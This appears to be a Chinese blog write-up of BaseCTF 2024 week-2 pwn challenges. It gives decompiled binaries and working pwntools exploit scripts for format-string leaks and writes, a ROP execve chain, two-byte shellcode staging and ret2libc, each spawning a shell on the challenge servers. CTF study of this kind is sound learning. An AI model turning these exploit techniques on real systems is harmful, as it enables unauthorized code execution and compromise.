BaseCTF2024新生賽-week2pwn部分
書接上回
format_string_level0
做法
直接泄露,需要調試查看棧上數據(%8$s)或者寫腳本爆破
效果如下


腳本(針對不同情況需要修改)
from pwn import *
with open("format_leak","w+") as f:
for i in range(1, 50):
p = remote("gz.imxbt.cn", 20466) # 修改
try:
payload = f"%{i}$s".encode()
print(f"嘗試泄露第 {i} 個參數: {payload}")
p.sendline(payload)
leak = p.recvline()
print(f"泄露內容: {leak}")
except Exception as e:
print(f"發生錯誤:{e}")
else:
f.write(f"第{i}個棧幀->")
f.write(leak.decode(errors="ignore"))
p.close()
思路
int __fastcall main(int argc, const char **argv, const char **envp)
{
int fd; // [rsp+Ch] [rbp-124h]
void *ptr; // [rsp+10h] [rbp-120h]
ssize_t v6; // [rsp+18h] [rbp-118h]
char buf[264]; // [rsp+20h] [rbp-110h] BYREF
unsigned __int64 v8; // [rsp+128h] [rbp-8h]
v8 = __readfsqword(0x28u);
init(argc, argv, envp);
ptr = malloc(0x100uLL);
if ( ptr )
{
fd = open("flag", 0);
if ( fd >= 0 )
{
v6 = read(fd, ptr, 0x100uLL);
if ( v6 >= 0 )
{
*((_BYTE *)ptr + v6 - 1) = 0;
read(0, buf, 0x100uLL);
printf(buf);
close(fd);
free(ptr);
return 0;
}
else
{
perror("read failed");
close(fd);
free(ptr);
return 1;
}
}
else
{
perror("open failed");
free(ptr);
return 1;
}
}
else
{
perror("malloc failed");
return 1;
}
}
其實存在failed字眼我們一開始直接忽略,這樣可以快速鎖定突破點
v6 = read(fd, ptr, 0x100uLL);
if ( v6 >= 0 )
{
*((_BYTE *)ptr + v6 - 1) = 0;
read(0, buf, 0x100uLL);
printf(buf);
close(fd);
free(ptr);
return 0;
}
這里可以看到讀取文件內容到 ptr,返回讀到的字節數 v6,然后把最后一個字節改成 \0,確保字符串正確結束
*((_BYTE *)ptr + v6 - 1) = 0; // 等價于ptr[v6-1] = "\0"---類似字符串數組末尾添加\0
pwn常見read的用法
read(0,stack,0x100) // 輸入數據到棧0x100字節
read(fd,stack,0x100) // 從fd讀取0x100字節到棧
突破點-格式化字符串泄露
printf(buf);
思路1,本地調試嘗試flag在哪個棧幀
思路2,寫腳本爆破
format_string_level1
做法
通過格式化字符串寫入
# %n 寫入4個字節
# %hn 寫入2個字節
# %hhn 寫入1個字節
# %n 一般會配合 %c 進行使用,%c 負責輸出字符,%n 會將到目前為止已經輸出的字符數寫入對應參數所指向的內存地址并轉化為 16 進制格因此通常通過輸出特定數量的字符(用 %c 或 %<number>c)來控制寫入的值。
腳本
from pwn import *
target = 0x4040B0
#p = process("vuln")
p = remote("gz.imxbt.cn",20474)
#payload = b"%8$p"
payload = b"aaaa%7$n" + p64(target)
#gdb.attach(p)
p.sendline(payload)
p.interactive()
思路
int __fastcall main(int argc, const char **argv, const char **envp)
{
char buf[264]; // [rsp+0h] [rbp-110h] BYREF
unsigned __int64 v5; // [rsp+108h] [rbp-8h]
v5 = __readfsqword(0x28u);
init(argc, argv, envp);
read(0, buf, 0x100uLL);
printf(buf);
if ( target )
readflag();
return 0;
}
看一下保護

沒開PIE,因此打算通過格式化字符任意地址寫入修改target的值進入readflag函數,接下來flag會被輸出
void readflag()
{
int fd; // [rsp+Ch] [rbp-14h]
void *ptr; // [rsp+10h] [rbp-10h]
ssize_t v2; // [rsp+18h] [rbp-8h]
ptr = malloc(0x100uLL);
if ( ptr )
{
fd = open("flag", 0);
if ( fd >= 0 )
{
v2 = read(fd, ptr, 0x100uLL);
if ( v2 >= 0 )
{
*((_BYTE *)ptr + v2 - 1) = 0;
printf((const char *)ptr);
}
else
{
perror("read failed");
close(fd);
free(ptr);
}
}
else
{
perror("open failed");
free(ptr);
}
}
else
{
perror("malloc failed");
}
}
這里使用IDA或者pwntools查看target的地址
.bss:00000000004040B0 target dq ? ; DATA XREF: main+55↑r
接下來確定target寫入的位置,棧上target需要有一個位置,寫入在target之前因此格式應該這樣(輸出字符+格式化字符寫入)+(target位置)
我們確定棧幀的位置
payload = "%8$p" # 泄露棧上第八個參數的地址

因此我們確認target寫入到第7個參數可以完成腳本
gift
做法
無system無bin/sh開啟NX使用syscall沒開沙盒
from pwn import *
p = remote("gz.imxbt.cn",20484)
#p = process("gift")
"""
0x0000000000401f2f : pop rdi ; ret
0x000000000047f2eb : pop rdx ; pop rbx ; ret
0x0000000000409f9e : pop rsi ; ret
0x000000000047f2ea : pop rax ; pop rdx ; pop rbx ; ret
0x0000000000419484 : pop rax ; ret
"""
syscall_add = 0x0401ce4
rax_add = 0x419484
rax_rdx = 0x47f2ea
bss_add = 0x04C72C0
rsi_add = 0x409f9e
rdi_add = 0x0401f2f
gets = 0x040C270
#gdb.attach(p)
payload = b"a"*32 + b"b"*8 + p64(rdi_add)+ p64(bss_add) + p64(rax_add) + p64(0)+p64(gets)
# 等價gets(bss) 設置 rdi = bss 段地址,調用 gets(bss)
payload +=p64(rdi_add+1) +p64(rax_rdx) + p64(59) + p64(0)+p64(0) + p64(rsi_add) + p64(0) + p64(rdi_add)+ p64(bss_add) + p64(syscall_add)
# 等價于execve("/bin/sh")
# 設置 rax=59, rdi=bss地址, rsi=0, rdx=0,執行 syscall (execve)
p.sendlineafter(b"same",payload)
p.sendline(b"/bin/sh\x00")
p.interactive()
思路
使用ROPgadget以及ropper找寄存器
pwn@pwn-VMware-Virtual-Platform:~/下載$ ropper --file gift --search "syscall; "
[INFO] Load gadgets for section: LOAD
[LOAD] loading... 100%
[INFO] Load gadgets for section: GNU_STACK
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: syscall;
[INFO] File: gift
0x0000000000401ce4: syscall;
0x000000000044759c: syscall; cmp eax, 0xfffff000; ja 0x475b0; xor eax, eax; ret;
0x0000000000447710: syscall; cmp rax, -0x1000; ja 0x47770; ret;
……
------------------------------------------------------------------------------------
pwn@pwn-VMware-Virtual-Platform:~/下載$ ROPgadget --binary gift --only "pop|ret"
Gadgets information
============================================================
……
0x000000000047f2ea : pop rax ; pop rdx ; pop rbx ; ret
0x0000000000419484 : pop rax ; ret
0x0000000000401f27 : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000409f98 : pop rbp ; pop r12 ; pop r13 ; pop r14 ; ret
0x000000000040c235 : pop rbp ; pop r12 ; pop r13 ; ret
0x000000000040238c : pop rbp ; pop r12 ; ret
0x0000000000404a10 : pop rbp ; pop r14 ; pop r15 ; pop rbp ; ret
0x0000000000401f2b : pop rbp ; pop r14 ; pop r15 ; ret
0x0000000000409f9c : pop rbp ; pop r14 ; ret
0x0000000000477256 : pop rbp ; pop rbp ; ret
0x000000000048d518 : pop rbp ; pop rbx ; ret
0x00000000004017a1 : pop rbp ; ret
0x000000000044ff0f : pop rbp ; ret 0xfffb
0x0000000000477252 : pop rbx ; pop r12 ; pop r13 ; pop rbp ; ret
0x000000000046bfc0 : pop rbx ; pop r12 ; pop r13 ; ret
0x000000000040ae56 : pop rbx ; pop r12 ; ret
0x0000000000409f97 : pop rbx ; pop rbp ; pop r12 ; pop r13 ; pop r14 ; ret
0x000000000040c234 : pop rbx ; pop rbp ; pop r12 ; pop r13 ; ret
0x000000000040238b : pop rbx ; pop rbp ; pop r12 ; ret
0x00000000004047da : pop rbx ; pop rbp ; ret
0x0000000000401960 : pop rbx ; ret
0x0000000000404a14 : pop rdi ; pop rbp ; ret
0x0000000000401f2f : pop rdi ; ret
0x000000000047f2eb : pop rdx ; pop rbx ; ret
0x0000000000404a12 : pop rsi ; pop r15 ; pop rbp ; ret
0x0000000000401f2d : pop rsi ; pop r15 ; ret
0x0000000000409f9e : pop rsi ; ret
0x0000000000404a0e : pop rsp ; pop r13 ; pop r14 ; pop r15 ; pop rbp ; ret
0x0000000000401f29 : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000409f9a : pop rsp ; pop r13 ; pop r14 ; ret
0x0000000000477254 : pop rsp ; pop r13 ; pop rbp ; ret
0x000000000040c237 : pop rsp ; pop r13 ; ret
0x000000000040238e : pop rsp ; ret
……
通過IDA找bss段

為了調用execve
rax 59系統調用號
rdi 指向bin/sh地址
rsi 0
rdx 0
但是沒有bin/sh,通過gets函數寫入bss段
rax 0
rdi bss
gets
注意gets地址不能使用(會按照地址順序執行leave報錯),而是通過雙擊get得到


官方題解直接使用ROPgadget --binary pwn --ropchain(沒有長度限制)
shellcode_level1
做法
from pwn import *
import time
p = process('./attachment')
p = remote('challenge.basectf.fun', 27606)
context.arch='amd64'
context.log_level = "debug"
shellcode = asm("syscall") # 即'\x0f\x05'
p.send(shellcode)
#gdb.attach(p)
#pause()
shellcode = b"aa" + asm(shellcraft.sh()) # 或者'\x90\x90'為nop的匯編
p.send(shellcode)
p.interactive()
思路
int __fastcall main(int argc, const char **argv, const char **envp)
{
void *buf; // [rsp+0h] [rbp-10h]
buf = mmap(0LL, 0x1000uLL, 7, 34, -1, 0LL);
if ( buf == (void *)-1LL )
{
perror("mmap failed");
return 1;
}
else
{
read(0, buf, 2uLL);
((void (__fastcall *)(_QWORD, void *, __int64))buf)(0LL, buf, 1280LL);
if ( munmap(buf, 0x1000uLL) == -1 )
{
perror("munmap failed");
return 1;
}
else
{
return 0;
}
}
}
顯然我們是看下面這部分,題目沒給system也沒有/bin/sh但是buf可寫可執行想到shellcode但是只能寫入兩個字節
buf = mmap(0LL, 0x1000uLL, 7, 34, -1, 0LL);
read(0, buf, 2uLL);
((void (__fastcall *)(_QWORD, void *, __int64))buf)(0LL, buf, 1280LL);
沒有什么突破,只能查看匯編
.text:000000000000122A mov rax, [rbp+buf]
.text:000000000000122E mov edx, 2 ; nbytes
.text:0000000000001233 mov rsi, rax ; buf
.text:0000000000001236 mov edi, 0 ; fd
.text:000000000000123B call _read
.text:0000000000001240 mov rsi, [rbp+buf]
.text:0000000000001244 mov rcx, rsi
.text:0000000000001247 mov rdx, 500h
.text:000000000000124E mov rax, 0
.text:0000000000001255 call rcx
匯編執行rcx時,寄存器情況如下
rax 0
rsi buf
rdx 500h
--->想到構造read(0,buf,500h)且此刻rcx從棧讀取8字節(但是棧此時只有2字節)
from pwn import *
import time
p = process('./attachment')
context.arch='amd64'
context.log_level = "debug"
shellcode = asm("syscall")
p.send(shellcode)
gdb.attach(p)
pause() #
shellcode = asm(shellcraft.sh()) #
p.send(shellcode)
p.interactive() # 失敗
為什么會失敗?通過調試發現執行syscall(其實就是read)后地址+2但是寫入是從0(0x78961ee4a000)開始的因此需要增加2字節

她與你皆失
做法
標準的ret2libc題目,這里采用官方腳本
from pwn import *
libc=ELF('libc.so.6')
io=process('./pwn')
elf = ELF("./pwn")
main_addr = elf.symbols['main']
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
rdi=0x401176
ret = 0x40101a
io.recv()
payload=b'a'*(0xa+8)+p64(rdi)+p64(puts_got)+p64(puts_plt)+p64(main_addr)
io.sendline(payload)
puts_addr=u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
print(hex(puts_addr))
libc_base = puts_addr - libc.sym["puts"]
print(hex(libc_base))
system_addr = libc_base + libc.sym["system"]
binsh_addr = libc_base + next(libc.search(b"/bin/sh"))
payload = b'a'*(0xa+8) + p64(rdi) + p64(binsh_addr) + p64(ret) + p64(system_addr)
io.sendline(payload)
io.interactive()
思路
題目給libc文件不需要再libcsearch,泄露puts真實地址,通過libc文件獲得libc基地址計算system函數
這里很標準的ret2libc
在下水平有限,如有錯誤
請大家見諒,有不同意見歡迎指出,
大家可以一起探討一下
參考->



 浙公網安備 33010602011771號
浙公網安備 33010602011771號